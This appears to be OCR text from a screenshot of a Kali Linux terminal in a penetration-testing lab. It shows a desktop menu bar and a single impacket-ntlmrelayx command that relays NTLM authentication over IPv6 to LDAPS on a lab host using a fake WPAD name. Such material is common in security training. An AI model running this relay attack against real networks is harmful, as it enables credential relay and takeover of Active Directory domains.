 Applications Places de
paniz@kali: ~
paniz@kali: ~ paniz@kali: ~
(paniz㉿kali)-[~]
$ impacket-ntlmrelayx -6 -t ldaps://192.168.1.116 -wh fakewpad.penetrationlab.local -l d